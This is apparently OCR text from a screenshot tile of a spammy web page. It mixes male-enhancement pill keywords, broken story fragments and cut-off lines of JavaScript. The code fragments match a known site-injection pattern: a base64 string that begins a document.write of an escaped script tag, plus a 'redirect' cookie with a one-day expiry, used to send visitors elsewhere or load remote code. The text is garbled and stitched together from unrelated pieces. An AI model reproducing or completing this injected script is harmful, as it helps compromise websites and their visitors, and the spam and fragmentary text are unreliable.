
cement review foods that increase penis size male enhancement
 pills amazon
ugs
ale enhancement
er
do
.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/
ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2O
=Math.floor(Date.now()/1e3+86400),date=new Date((new
=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),doc
anteed Success
 something that you shouldn t see. She was shocked and shout
 son gave her a blank look. The original plan was Magento Cert